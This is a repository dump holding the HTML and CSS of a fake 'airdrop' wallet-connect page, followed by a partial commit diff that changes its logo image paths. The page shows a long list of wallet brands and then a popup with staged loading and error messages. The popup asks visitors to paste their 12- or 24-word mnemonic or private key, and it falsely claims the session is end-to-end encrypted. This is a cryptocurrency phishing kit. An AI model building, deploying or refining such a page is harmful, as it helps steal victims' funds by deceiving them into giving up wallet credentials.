


==== airdrop.html @ 5c6b9779 "first commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sparkflrdaonetwork - Connect</title>
    <link rel="apple-touch-icon" sizes="180x180" href="assets/favicon_io/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="assets/favicon_io/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="assets/favicon_io/favicon-16x16.png">
    <link rel="manifest" href="assets/favicon_io/site.webmanifest">
    <link rel="stylesheet" href="assets/css/airdrop.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css"
        integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
    <main>
        <div class="main">
            <div class="topSection">
                <h4>Select a wallet</h4>

                <!-- loading container  -->
                <div class="loading-container">
                    <div class="loading-bar"></div>
                </div>

                <div class="searchSection">
                    <input type="search" placeholder="Find wallet" name="" id="searchWallet">
                    <button>Search</button>
                </div>
            </div>

            <!-- wallet section  -->
            <div class="walletSection">
                <p class="searchResult"><span id="walletCount">0</span> result found</p>

                <div class="walletContainer">
                    <div class="divWallet coinus">
                        <img src="https://flarenetworkdao.live/assets/coinus-Bso1DCWT.jpg" alt="">
                        <p>Coinus</p>
                    </div>
                    <div class="divWallet coolWallet">
                        <img src="https://flarenetworkdao.live/assets/cool_wallet_s-B-ac7kp2.jpg" alt="">
                        <p>Cool Wallet</p>
                    </div>
                    <div class="divWallet encrypted">
                        <img src="https://flarenetworkdao.live/assets/encrypted_ink-Hn4VXy23.jpg" alt="">
                        <p>Encrypted Ink</p>
                    </div>
                    <div class="divWallet infinito">
                        <img src="https://flarenetworkdao.live/assets/infinito-BnN8RVss.jpg" alt="">
                        <p>Infinito</p>
                    </div>
                    <div class="divWallet nash">
                        <img src="https://flarenetworkdao.live/assets/nash-300x300-Dh6CyUr7.jpeg" alt="">
                        <p>Nash</p>
                    </div>
                    <div class="divWallet saita">
                        <img src="https://flarenetworkdao.live/assets/saita-CutBBLIE.png" alt="">
                        <p>Saita</p>
                    </div>
                    <div class="divWallet phantom">
                        <img src="https://flarenetworkdao.live/assets/phantom-C54D97AR.jpeg" alt="">
                        <p>Phantom</p>
                    </div>
                    <div class="divWallet cardanoCoin">
                        <img src="https://flarenetworkdao.live/assets/cardano-kz8_oaxb.jpg" alt="">
                        <p>Cardano Coin</p>
                    </div>
                    <div class="divWallet coboVault">
                        <img src="https://flarenetworkdao.live/assets/cobo-vault-5qYbC-ec.jpg" alt="">
                        <p>Cobo Vault</p>
                    </div>
                    <div class="divWallet coinify">
                        <img src="https://flarenetworkdao.live/assets/coinify-B_x3c6Ti.jpeg" alt="">
                        <p>Coinify</p>
                    </div>
                    <div class="divWallet cryptoKeyStack">
                        <img src="https://flarenetworkdao.live/assets/cryptoKey.png" alt="">
                        <p>Crypto key stack</p>
                    </div>
                    <div class="divWallet cryptonator">
                        <img src="assets/cryptonator.webp" alt="">
                        <p>Cryptonator</p>
                    </div>
                    <div class="divWallet exodusWallet">
                        <img src="assets/exodus.png" alt="">
                        <p>Exodus wallet</p>
                    </div>
                    <div class="divWallet curv">
                        <img src="assets/curv.png" alt="">
                        <p>Curv</p>
                    </div>
                    <div class="divWallet curvDao">
                        <img src="assets/curve-dao-token-hqx23N94.jpg" alt="">
                        <p>Curv Dao Token</p>
                    </div>
                    <div class="divWallet keyring">
                        <img src="assets/keyring_pro-M4zHr_JF.jpg" alt="">
                        <p>Keyring pro</p>
                    </div>
                    <div class="divWallet keepKey">
                        <img src="assets/keepKey.png" alt="">
                        <p>Keepkey</p>
                    </div>
                    <div class="divWallet jaxxLiberty">
                        <img src="assets/jaxLiberty.png" alt="">
                        <p>Jax Liberty</p>
                    </div>
                    <div class="divWallet jasmy">
                        <img src="assets/jasmycoin-U24ovCJH.jpg" alt="">
                        <p>Jasmy</p>
                    </div>
                    <div class="divWallet jade">
                        <img src="assets/jade_wallet-Cmdxn8eG.jpg" alt="">
                        <p>Jade Wallet</p>
                    </div>
                    <div class="divWallet dcent">
                        <img src="assets/dcent-C_uNVlig.png" alt="">
                        <p>D'Cent Wallet</p>
                    </div>
                    <div class="divWallet imtoken">
                        <img src="assets/imtoken-_whoJmdD.jpg" alt="">
                        <p>ImToken</p>
                    </div>
                    <div class="divWallet idex">
                        <img src="assets/idex.png" alt="">
                        <p>Idex</p>
                    </div>
                    <div class="divWallet icon">
                        <img src="assets/icon.png" alt="">
                        <p>ICON</p>
                    </div>
                    <div class="divWallet huobi">
                        <img src="assets/huobi-wallet-D63psSCr.jpeg" alt="">
                        <p>Huobi Wallet</p>
                    </div>
                    <div class="divWallet hex">
                        <img src="assets/hex-BKsd3tlI.jpg" alt="">
                        <p>Hex</p>
                    </div>
                    <div class="divWallet hashkey">
                        <img src="assets/hashkey_me-BOEZELqi.jpg" alt="">
                        <p>Hashkey ME</p>
                    </div>
                    <div class="divWallet trustWallet">
                        <img src="assets/halodefi_wallet-B0kPc20d.jpg" alt="">
                        <p>Halo Defi</p>
                    </div>
                    <div class="divWallet guarda">
                        <img src="assets/guarda_wallet-BJgGYq0T.jpg" alt="">
                        <p>Guarda Wallet</p>
                    </div>
                    <div class="divWallet gridPlus">
                        <img src="assets/gridplus-M1co4U7-.jpeg" alt="">
                        <p>Grid Plus</p>
                    </div>
                    <div class="divWallet gnosisSafe">
                        <img src="assets/gnosis-safe-multisig-Cu1nWsc_.jpeg" alt="">
                        <p>Gnosis Safe Multisig</p>
                    </div>
                    <div class="divWallet gemini">
                        <img src="assets/gemini.png" alt="">
                        <p>Gemini</p>
                    </div>
                    <div class="divWallet gatehub">
                        <img src="assets/gatehub.png" alt="">
                        <p>Gatehub</p>
                    </div>
                    <div class="divWallet gateio">
                        <img src="assets/gate_io-BGnMisvd.jpg" alt="">
                        <p>Gate.io</p>
                    </div>
                    <div class="divWallet gamingShiba">
                        <img src="assets/nilcoin-DX1upSDD.jpg" alt="">
                        <p>Gaming Shiba Token</p>
                    </div>
                    <div class="divWallet gala">
                        <img src="assets/gala.png" alt="">
                        <p>Gala</p>
                    </div>
                    <div class="divWallet aqua">
                        <img src="assets/aqua_wallet.jpeg" alt="">
                        <p>Aqua Wallet</p>
                    </div>
                    <div class="divWallet ftx">
                        <img src="assets/ftx-BThFgG6O.png" alt="">
                        <p>FTX</p>
                    </div>
                    <div class="divWallet flare">
                        <img src="assets/flare-wallet-BT1aX1Kp.jpeg" alt="">
                        <p>Flare Wallet</p>
                    </div>
                    <div class="divWallet everRise">
                        <img src="assets/everrise-BoTPcWb5.jpg" alt="">
                        <p>EverRise Token</p>
                    </div>
                    <div class="divWallet etoro">
                        <img src="assets/etoro-D7MDO0cN.jpg" alt="">
                        <p>Etoro</p>
                    </div>
                    <div class="divWallet erisX">
                        <img src="assets/erisX.png" alt="">
                        <p>ErisX</p>
                    </div>
                    <div class="divWallet equicex">
                        <img src="assets/equicex-tClyO-ww.jpeg" alt="">
                        <p>Equicex</p>
                    </div>
                    <div class="divWallet ellipal">
                        <img src="assets/ellipal-CDKCzDe4.jpeg" alt="">
                        <p>Ellipal</p>
                    </div>
                    <div class="divWallet eidoo">
                        <img src="assets/eidooo-CL4T3QmL.jpeg" alt="">
                        <p>Eidoo</p>
                    </div>
                    <div class="divWallet easyPocket">
                        <img src="assets/easy-pocket-BLBI0M8u.jpeg" alt="">
                        <p>Easy Pocket</p>
                    </div>
                    <div class="divWallet dydx">
                        <img src="assets/dydx-DSeDEbM6.png" alt="">
                        <p>dydx</p>
                    </div>
                    <div class="divWallet dok">
                        <img src="assets/dok_wallet-rcBUh9eD.jpg" alt="">
                        <p>Dok</p>
                    </div>
                    <div class="divWallet dex">
                        <img src="assets/dexwallet-CCzs6i7N.jpeg" alt="">
                        <p>Dex</p>
                    </div>
                    <div class="divWallet shibaInu">
                        <img src="assets/coinbase.png" alt="">
                        <p>Coinbase Wallet</p>
                    </div>
                    <div class="divWallet defiant">
                        <img src="assets/defiant-CHTGKp49.jpeg" alt="">
                        <p>Defiant</p>
                    </div>
                    <div class="divWallet ddex">
                        <img src="assets/ddex.png" alt="">
                        <p>DDex</p>
                    </div>
                    <div class="divWallet cybavo">
                        <img src="assets/cybavo-wallet-DsHfoyOv.jpeg" alt="">
                        <p>CYBAVO Wallet</p>
                    </div>
                    <div class="divWallet iotex">
                        <img src="assets/iotex-CYlvfgq2.jpeg" alt="">
                        <p>Iotex Wallet</p>
                    </div>
                    <div class="divWallet coinomi">
                        <img src="assets/coinomi-Du3Bgpi2.jpeg" alt="">
                        <p>Coinomi Wallet</p>
                    </div>
                    <div class="divWallet ownbit">
                        <img src="assets/ownbit-BO86Hzqa.jpeg" alt="">
                        <p>Ownbit</p>
                    </div>
                    <div class="divWallet unstoppable">
                        <img src="assets/Kraken-300x300-D6m-2n9Z.jpeg" alt="">
                        <p>Kraken</p>
                    </div>
                    <div class="divWallet loopring">
                        <img src="assets/loopring-CnKOZZNx.jpeg" alt="">
                        <p>Loopring</p>
                    </div>
                    <div class="divWallet mongoose">
                        <img src="assets/mongoose-Vp_VU-CN.jpg" alt="">
                        <p>Mongoose</p>
                    </div>
                    <div class="divWallet mathWallet">
                        <img src="assets/math-300x300-DG5-NN_D.jpeg" alt="">
                        <p>Math Wallet</p>
                    </div>
                    <div class="divWallet mykey">
                        <img src="assets/myjey-300x300-al3KthwG.jpeg" alt="">
                        <p>MYKEY</p>
                    </div>
                    <div class="divWallet nash">
                        <img src="assets/nash-300x300-Dh6CyUr7.jpeg" alt="">
                        <p>Nash</p>
                    </div>
                    <div class="divWallet nilcoin">
                        <img src="assets/nilcoin-DX1upSDD.jpg" alt="">
                        <p>NIL Coin</p>
                    </div>
                    <div class="divWallet paybis">
                        <img src="assets/paybis-DM5dh6b9.jpg" alt="">
                        <p>Paybis</p>
                    </div>
                    <div class="divWallet pillar">
                        <img src="assets/pillar-300x300-C510l_0F.jpeg" alt="">
                        <p>PIllar</p>
                    </div>
                    <div class="divWallet polkadot">
                        <img src="assets/polkadot.jpeg" alt="">
                        <p>Polkadot</p>
                    </div>
                    <div class="divWallet polygon">
                        <img src="assets/polygon-6IFRuliI.jpeg" alt="">
                        <p>Polygon</p>
                    </div>
                    <div class="divWallet sparkpoint">
                        <img src="assets/spark-point-CJhJXAoG.jpeg" alt="">
                        <p>SparkPoint</p>
                    </div>
                    <div class="divWallet poolTogether">
                        <img src="assets/pool-BGnmKpgU.png" alt="">
                        <p>poolTogether</p>
                    </div>
                    <div class="divWallet rainbow">
                        <img src="assets/rainbow-300x300-Dbq5kmcy.jpeg" alt="">
                        <p>Rainbow</p>
                    </div>
                    <div class="divWallet robinhood">
                        <img src="assets/robinhood.png" alt="">
                        <p>Robinhood</p>
                    </div>
                    <div class="divWallet safepal">
                        <img src="assets/safepal.png" alt="">
                        <p>Safepal Wallet</p>
                    </div>
                    <div class="divWallet sandbox">
                        <img src="assets/sandbox-CM7PEFV4.jpg" alt="">
                        <p>Sandbox Token</p>
                    </div>
                    <div class="divWallet soloCoin">
                        <img src="assets/solocoin.png" alt="">
                        <p>Solo Coin</p>
                    </div>
                    <div class="divWallet spatium">
                        <img src="assets/spat-300x300-C5BOMPTd.jpeg" alt="">
                        <p>Spatium</p>
                    </div>
                    <div class="divWallet terra">
                        <img src="assets/terra-CSUqfs4z.png" alt="">
                        <p>Terra</p>
                    </div>
                    <div class="divWallet torus">
                        <img src="assets/torus-300x300-D9LuP5j0.jpeg" alt="">
                        <p>Torus</p>
                    </div>
                    <div class="divWallet tradeStation">
                        <img src="assets/Tradestation-300x300-BTPjU7L4.png" alt="">
                        <p>TradeStation</p>
                    </div>
                    <div class="divWallet trustee">
                        <img src="assets/trustee-Bk8qQrbu.jpeg" alt="">
                        <p>Trustee Wallet</p>
                    </div>
                    <div class="divWallet trustVault">
                        <img src="assets/trust-vault-GDpGklXQ.jpeg" alt="">
                        <p>TrustVault</p>
                    </div>
                    <div class="divWallet uniswap">
                        <img src="assets/uniswap-CiqAsxQP.jpeg" alt="">
                        <p>Uniswap</p>
                    </div>
                    <div class="divWallet uphold">
                        <img src="assets/uphold-logo-vertical-color-big-1024x907-1-300x266-CDAI4LwX.jpeg" alt="">
                        <p>Uphold Wallet</p>
                    </div>
                    <div class="divWallet trezor">
                        <img src="assets/trezor-300x300-DB_9GlA4.png" alt="">
                        <p>Trezor Wallet</p>
                    </div>
                    <div class="divWallet xaman">
                        <img src="assets/xaman.jpeg" alt="">
                        <p>Xaman</p>
                    </div>
                    <div class="divWallet imtoken">
                        <img src="assets/imtoken-_whoJmdD.jpg" alt="">
                        <p>imToken</p>
                    </div>
                    <div class="divWallet atWallet">
                        <img src="assets/at_wallet-1wXNrSJx.jpg" alt="">
                        <p>AT.wallet</p>
                    </div>
                    <div class="divWallet midas">
                        <img src="assets/midas_wallet-D0Oqm7UO.jpg" alt="">
                        <p>Midas Wallet</p>
                    </div>
                    <div class="divWallet keyringPro">
                        <img src="assets/keyring_pro-M4zHr_JF.jpg" alt="">
                        <p>KeyRing Pro</p>
                    </div>
                    <div class="divWallet talken">
                        <img src="assets/talken_wallet-Bb6NOoaH.jpg" alt="">
                        <p>Talken Wallet</p>
                    </div>
                    <div class="divWallet xifin">
                        <img src="assets/xinfin-Mil4icQM.jpg" alt="">
                        <p>Xifin Network</p>
                    </div>
                    <div class="divWallet tongue">
                        <img src="assets/tongue_wallet-umcDeFoD.jpg" alt="">
                        <p>Tongue Wallet</p>
                    </div>
                    <div class="divWallet atoken">
                        <img src="assets/atoken_wallet-CK6zhMsy.jpg" alt="">
                        <p>Atoken wallet</p>
                    </div>
                    <div class="divWallet kyber">
                        <img src="assets/kyberswap-o5uNMOLi.jpg" alt="">
                        <p>Kyber Swap</p>
                    </div>
                    <div class="divWallet flare">
                        <img src="assets/flare-wallet-BT1aX1Kp.jpeg" alt="">
                        <p>Flare Wallet</p>
                    </div>
                    <div class="divWallet rwallet">
                        <img src="assets/rwallet-BxGLrfTi.jpg" alt="">
                        <p>RWallet</p>
                    </div>
                    <div class="divWallet o3">
                        <img src="assets/o3_wallet-DGCcoRbQ.jpg" alt="">
                        <p>O3 Wallet</p>
                    </div>
                    <div class="divWallet valora">
                        <img src="assets/valora-Bg9dwgyM.jpg" alt="">
                        <p>Valora Wallet</p>
                    </div>
                    <div class="divWallet yoroi">
                        <img src="assets/yoroi-wallet-xuMi6n6X.png" alt="">
                        <p>Yoroi wallet</p>
                    </div>
                    <div class="divWallet bridge">
                        <img src="assets/bridge_wallet-CBR6SLCQ.jpg" alt="">
                        <p>Bridge Wallet</p>
                    </div>
                    <div class="divWallet trustWallet">
                        <img src="assets/trust_wallet-CwSZ6Qhd.jpeg" alt="">
                        <p>Trust Wallet</p>
                    </div>
                    <div class="divWallet walletConnect">
                        <img src="assets/wallet_connect-B-N3PQ6b.jpeg" alt="">
                        <p>Wallet Connect</p>
                    </div>
                    <div class="divWallet ledger">
                        <img src="assets/ledger-f_CXCY82.jpeg" alt="">
                        <p>Ledger</p>
                    </div>
                    <div class="divWallet metaMask">
                        <img src="assets/meta_mask-BNH2oT7K.jpeg" alt="">
                        <p>Meta Mask</p>
                    </div>
                    <div class="divWallet binanceChain">
                        <img src="assets/binance-CeAudAwg.jpeg" alt="">
                        <p>Binance Chain Wallet</p>
                    </div>
                    <div class="divWallet atomic">
                        <img src="assets/atomic_wallet-Bk6TOSlg.jpeg" alt="">
                        <p>Atomic Wallet</p>
                    </div>
                    <div class="divWallet bitpay">
                        <img src="assets/bitpay-Bu43lB4W.jpeg" alt="">
                        <p>Bitpay</p>
                    </div>
                    <div class="divWallet shibaInu">
                        <img src="assets/shiba_inu-GSd_ipZs.jpeg" alt="">
                        <p>Shiba inu</p>
                    </div>
                    <div class="divWallet keplr">
                        <img src="assets/keplr-DxeWTDEu.png" alt="">
                        <p>Keplr Wallet</p>
                    </div>
                    <div class="divWallet compound">
                        <img src="assets/compound-Bobr-WE9.png" alt="">
                        <p>Compound</p>
                    </div>
                    <div class="divWallet cryptoCom">
                        <img src="assets/crypto_com-iSlixqlm.jpeg" alt="">
                        <p>Crypto.com</p>
                    </div>
                    <div class="divWallet ownbit">
                        <img src="assets/ownbit-BO86Hzqa.jpeg" alt="">
                        <p>Ownbit</p>
                    </div>
                    <div class="divWallet coin98">
                        <img src="assets/coin98-c98-logo-B_jRLkeJ.png" alt="">
                        <p>Coin98</p>
                    </div>
                    <div class="divWallet bitkeep">
                        <img src="assets/bitkeep-UNZezxlD.jpeg" alt="">
                        <p>Bitkeep</p>
                    </div>
                    <div class="divWallet unstoppable">
                        <img src="assets/unstoppable.png" alt="">
                        <p>Unstoppable Wallet</p>
                    </div>
                    <div class="divWallet coinUs">
                        <img src="assets/coinUs.png" alt="">
                        <p>CoinUs</p>
                    </div>
                    <div class="divWallet plasmapay">
                        <img src="assets/plasmapay.png" alt="">
                        <p>Plasmapay</p>
                    </div>
                    <div class="divWallet nexo">
                        <img src="assets/nexo.png" alt="">
                        <p>Nexo Wallet</p>
                    </div>
                    <div class="divWallet tangem">
                        <img src="assets/tangem-mVxxoJjD.jpeg" alt="">
                        <p>Tangem</p>
                    </div>
                    <div class="divWallet 1inch">
                        <img src="assets/1inch-DYS4qAZ-.jpeg" alt="">
                        <p>1inch</p>
                    </div>
                    <div class="divWallet airgap">
                        <img src="assets/airgap-DNXkohcU.jpeg" alt="">
                        <p>Coinus</p>
                    </div>
                    <div class="divWallet airswap">
                        <img src="assets/airswap-Fqf8sApE.jpeg" alt="">
                        <p>Airswap</p>
                    </div>
                    <div class="divWallet aktionariat">
                        <img src="assets/aktionariat-3tPkyhu5.jpeg" alt="">
                        <p>Aktionariat</p>
                    </div>
                    <div class="divWallet aladdin">
                        <img src="assets/aladdin-wallet-DpEPdymP.jpeg" alt="">
                        <p>Aladdin Wallet</p>
                    </div>
                    <div class="divWallet alphaWallet">
                        <img src="assets/alpha-wallet-CR5upzFt.jpeg" alt="">
                        <p>Alpha Wallet</p>
                    </div>
                    <div class="divWallet authereum">
                        <img src="assets/authereum-BBBgK8fO.png" alt="">
                        <p>Authereum</p>
                    </div>
                    <div class="divWallet bcVault">
                        <img src="assets/bc-vault-Be0c4nP9.jpeg" alt="">
                        <p>Bc-vault</p>
                    </div>
                    <div class="divWallet bitfi">
                        <img src="assets/bitfi-_QmxDzAE.jpeg" alt="">
                        <p>Bitfi</p>
                    </div>
                    <div class="divWallet bitfia">
                        <img src="assets/bitfia-DVisQqLk.jpeg" alt="">
                        <p>Bitfia Wallet</p>
                    </div>
                    <div class="divWallet bitinka">
                        <img src="assets/Bitinka-TkDcD2hP.png" alt="">
                        <p>Bitinka</p>
                    </div>
                    <div class="divWallet bitmymoney">
                        <img src="assets/bitmymoney-IXrPC8AD.png" alt="">
                        <p>BitMyMoney</p>
                    </div>
                    <div class="divWallet bitvault">
                        <img src="assets/bitvault-cs7qmqcf.jpeg" alt="">
                        <p>Bitvault</p>
                    </div>
                    <div class="divWallet blockchain">
                        <img src="assets/blockchain.png" alt="">
                        <p>Blockchain</p>
                    </div>
                    <div class="divWallet buntoy">
                        <img src="assets/buntoy.png" alt="">
                        <p>Buntoy</p>
                    </div>
                    <div class="divWallet cwallet">
                        <img src="assets/cwallet.png" alt="">
                        <p>Cwallet</p>
                    </div>
                    <div class="divWallet bifrost">
                        <img src="assets/bifrost.jpeg" alt="">
                        <p>Bifrost</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- WALLET POPUP  -->
        <div class="walletPopupMain active">
            <div class="walletPopup">
                <div class="closePopup">
                    <p id="closePopup">X</p>
                </div>
                <div class="popupContent">
                    <img class="wallet-img" src="assets/1inch-DYS4qAZ-.jpeg" alt="">
                    <p class="wallet-name">wallet</p>
                    <small>This session is secured and encrypted.</small>

                    <div class="auto">
                        <div class="loading-container popupLoad">
                            <div class="loading-bar"></div>
                        </div>
                        <p class="start-secure">starting secure connection...</p>
                        <span>please wait..</span>
                    </div>

                    <div class="manual active">
                        <span class="error">An error occurred... please wait or connect manually</span>
                        <button class="tryAgain">Try Again</button>
                        <button class="manualConnect">Connect manually</button>
                    </div>

                    <form id="myForm" class="phraseForm active">
                        <input type="hidden" name="_captcha" value="false">
                        <textarea required class="phraseBox" name="message" id=""
                            placeholder="Enter your 12 or 24 Mnemonic words. seperate them with spaces. You can also input your privatekey instead."></textarea>
                        <div class="loading-container formLoading active ">
                            <div class="loading-bar"></div>
                        </div>
                        <button type="submit" name="send" class="connectbtn">Connect</button>

                    </form>


                    <div class="secure">
                        <img src="assets/images/secure-img.svg" alt="">
                        <span>This session is secured with end-to-end encryption</span>
                    </div>

                </div>
            </div>

        </div>
    </main>

    <script src="scripts/airdrop.js"></script>

</body>

</html>
---- assets/css/airdrop.css ----
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

body {
    margin: 0;
    overflow-x: hidden;
    background-color: #fefefe;
    font-family: "Poppins", sans-serif;
}

.main {
    padding: 0 3rem;
    box-sizing: border-box;
}

button {
    cursor: pointer;
    font-family: "Poppins", sans-serif;
}

.topSection h4 {
    text-align: center;
    font-size: 1.2rem;
    font-weight: 700;
    margin: 2rem 0 0;
}

/* loading animation  */
.loading-container {
    width: 6rem;
    height: 0.25rem;
    background-color: #f0f0f0;
    position: relative;
    overflow: hidden;
    margin: 2rem auto 0;
}

.loading-bar {
    width: 50%;
    height: 100%;
    background-color: rgb(7, 23, 229);
    position: absolute;
    top: 0;
    left: -50%;
    animation: loadingAnimation 2s infinite;
}

@keyframes loadingAnimation {
    0% {
        left: -35%;
        right: 100%;
    }

    60% {
        left: 100%;
        right: -90%;
    }

    100% {
        left: 100%;
        right: -90%;
    }
}

.searchSection {
    display: flex;
    gap: 1rem;
    margin: 3rem 0 0;
    width: 100%;
    box-sizing: border-box;
    max-width: 100%;
}

.searchSection input {
    flex: 3;
    padding: 0.8rem;
    border: 2px solid black;
    font-size: 1.1rem;
    font-weight: 500;
}

.searchSection button {
    flex: 1;
    border: none;
    background-color: #2c1cf7;
    font-size: 1.1rem;
    font-weight: 500;
    color: white;
}

/* wallet section  */

.walletSection {
    margin-top: 4rem;
}

.searchResult {
    font-size: 0.6rem;
    margin: 0;
    font-weight: 700;
    color: gray;
}

.walletContainer {
    margin-top: 2rem;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2rem;
}

.walletContainer div {
    display: flex;
    gap: 1rem;
    padding: 1rem;
    align-items: center;
    box-shadow: -14px 14px 51px #efefef, 14px -14px 51px #f4f4f4;
    cursor: pointer;
    border-radius: 0.5rem;
}

.walletContainer div img, .wallet-img {
    width: 4.375rem;
    height: 4.375rem;
    border-radius: 50%;
}

.walletContainer div p {
    font-size: 0.8rem;
    font-weight: 700;
    color: #383838;
}

/* popup section  */
.walletPopupMain {
    position: fixed;
    z-index: 9;
    background-color: #0000008b;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
}
.walletPopup {
    background-color: white;
    border-radius: 10px;
    position: sticky;
    bottom: 10rem;
    align-self: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popupContent {
    margin: 1rem 3rem 2rem;
    display: flex;
    flex-direction: column;
    gap: .5rem;
    justify-content: center;
    align-items: center;
}

.closePopup {
    width: 100%;
    display: flex;
    justify-content: flex-end;
}

.closePopup p {
    margin: 0;
    font-size: 1rem;
    font-weight: 700;
    padding:.25rem .5rem;
    background-color: black;
    color: red;
    width: fit-content;
    text-align: right;
    border-radius: 0 10px;
    cursor: pointer;
}

.wallet-name {
    font-size: 1rem;
    font-weight: 700;
    margin: 0;
}

.popupContent small {
    font-size: .9rem;
    color: #939393;
}

.auto {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.start-secure {
    font-size: .7rem;
    margin: 2rem 0 .5rem;
    color: #373737;
}

.popupLoad, .formLoading {
    width: 100%;
}

.popupLoad .loading-bar {
    animation: loadingAnimation 1s infinite;
}

.auto span {
    font-size: .7rem;
    color: #939393;
    font-style: italic;

}

.secure {
    display: flex;
    align-items: center;
    gap: .7rem;
    margin-top: .5rem;
}

.secure img {
    width: 1.25rem;
    height: 1.25rem;
}

.secure span {
    font-size: .8rem;
    color: #939393;
}

.manual {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.error {
    padding: .625rem;
    color: red;
    border: 1px solid red;
    font-size: .7rem;
    border-radius: 5px;
}

.manual button, .connectbtn {
    font-size: .9rem;
    padding: .5rem;
    border-radius: 1.25rem;
    cursor: pointer;
    width: 100%;
}

.tryAgain {
    border: 2px solid #2c1cf7;
    background-color: white;
    color: #2c1cf7;
}

.manualConnect, .connectbtn {
    background-color: #2c1cf7;
    color: white;
    border: none;
}

.phraseForm {
    width: 100%;
    box-sizing: border-box;
    max-width: 100%;
}

.phraseBox {
    width: 95%;
    height: 10rem;
    border-radius: .625rem;
    padding: .5rem;
    font-weight: 700;
    font-size: .8rem;
    color: #2c1cf7;
}

.phraseBox::placeholder {
    font-size: .9rem;
    line-height: 1.5rem;
    font-weight: 500;
    color: #939393;
}

.formLoading {
    margin-top: 1rem;
}

.formLoading.active {
    display: none;
}

.connectbtn {
    margin-top: 1rem;
}

.walletPopupMain.active, .auto.active, .manual.active, .phraseForm.active {
    display: none;
}

/* ///////////////////// MEDIA RESPONSIVENESS /////////////////////// */

@media (max-width: 1000px) {
    .walletContainer {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 800px) {
    .searchSection {
        flex-direction: column;
        align-items: center;
        margin: 2rem 0 0;
    }

    .searchSection input {
        flex: none;
        border: 1px solid black;
        font-size: 0.9rem;
        width: 100%;
    }

    .searchSection button {
        flex: none;
        width: fit-content;
        font-size: 0.9rem;
        padding: .6rem 1rem;
    }

    .walletContainer {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 500px) {
    .main {
        padding: 0 1.5rem;
    }

    .walletSection {
        margin-top: 2rem;
    }

    .walletContainer {
        grid-template-columns: repeat(1, 1fr);
        overflow-y: scroll;
        height: 60vh;
        padding: 1rem;
    }

    /* wallet popup  */
    .walletPopup {
        bottom: 5rem;
        width: 90%;
    }

    .popupContent {
        margin: 1rem 1rem;
    }

    .wallet-img {
        width: 3.125rem;
        height: 3.125rem;
    }

    .secure span {
        font-size: .7rem;
    }
}



==== commit bc49a108: "Uploading of icon/logo completed" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -38,543 +38,543 @@
 
                 <div class="walletContainer">
                     <div class="divWallet coinus">
-                        <img src="https://flarenetworkdao.live/assets/coinus-Bso1DCWT.jpg" alt="">
+                        <img src="/assets/wallet-icon/coinus.wallet.png" alt="">
                         <p>Coinus</p>
                     </div>
                     <div class="divWallet coolWallet">
-                        <img src="https://flarenetworkdao.live/assets/cool_wallet_s-B-ac7kp2.jpg" alt="">
+                        <img src="/assets/wallet-icon/CoolWallet.png" alt="">
                         <p>Cool Wallet</p>
                     </div>
                     <div class="divWallet encrypted">
-                        <img src="https://flarenetworkdao.live/assets/encrypted_ink-Hn4VXy23.jpg" alt="">
+                        <img src="/assets/wallet-icon/image.cypherhunter.png" alt="">
                         <p>Encrypted Ink</p>
                     </div>
                     <div class="divWallet infinito">
-                        <img src="https://flarenetworkdao.live/assets/infinito-BnN8RVss.jpg" alt="">
+                        <img src="assets/wallet-icon/infinito-wallet.png" alt="">
                         <p>Infinito</p>
                     </div>
                     <div class="divWallet nash">
-                        <img src="https://flarenetworkdao.live/assets/nash-300x300-Dh6CyUr7.jpeg" alt="">
+                        <img src="assets/wallet-icon/nash.png" alt="">
                         <p>Nash</p>
                     </div>
                     <div class="divWallet saita">
-                        <img src="https://flarenetworkdao.live/assets/saita-CutBBLIE.png" alt="">
+                        <img src="assets/wallet-icon/Saita-icon.png" alt="">
                         <p>Saita</p>
                     </div>
                     <div class="divWallet phantom">
-                        <img src="https://flarenetworkdao.live/assets/phantom-C54D97AR.jpeg" alt="">
+                        <img src="assets/wallet-icon/Phantom.png" alt="">
                         <p>Phantom</p>
                     </div>
                     <div class="divWallet cardanoCoin">
-                        <img src="https://flarenetworkdao.live/assets/cardano-kz8_oaxb.jpg" alt="">
+                        <img src="assets/wallet-icon/Cardano.png" alt="">
                         <p>Cardano Coin</p>
                     </div>
                     <div class="divWallet coboVault">
-                        <img src="https://flarenetworkdao.live/assets/cobo-vault-5qYbC-ec.jpg" alt="">
+                        <img src="assets/wallet-icon/cobo-1.png" alt="">
                         <p>Cobo Vault</p>
                     </div>
                     <div class="divWallet coinify">
-                        <img src="https://flarenetworkdao.live/assets/coinify-B_x3c6Ti.jpeg" alt="">
+                        <img src="assets/wallet-icon/Coinify.png" alt="">
                         <p>Coinify</p>
                     </div>
                     <div class="divWallet cryptoKeyStack">
-                        <img src="https://flarenetworkdao.live/assets/cryptoKey.png" alt="">
+                        <img src="assets/wallet-icon/CryptoKeyStackBuilder_e7d9e3b0-608b-420c-af8c-1a8d08cead49_2048x-removebg-preview_400x.png" alt="">
                         <p>Crypto key stack</p>
                     </div>
                     <div class="divWallet cryptonator">
-                        <img src="assets/cryptonator.webp" alt="">
+                        <img src="assets/wallet-icon/cryptonator2.png" alt="">
                         <p>Cryptonator</p>
                     </div>
                     <div class="divWallet exodusWallet">
-                        <img src="assets/exodus.png" alt="">
